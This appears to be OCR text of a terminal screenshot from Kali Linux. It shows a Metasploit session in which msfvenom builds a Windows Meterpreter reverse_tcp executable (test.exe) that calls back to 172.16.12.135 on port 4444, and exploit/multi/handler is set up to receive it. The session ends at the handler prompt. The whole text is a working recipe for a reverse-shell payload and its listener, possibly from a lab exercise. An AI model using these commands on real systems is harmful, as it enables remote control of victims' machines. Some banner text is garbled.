 root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
METASPLOIT
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.12.135 lport=4444 -f exe -o test.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.12.135 lport=4444 -f exe -o test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >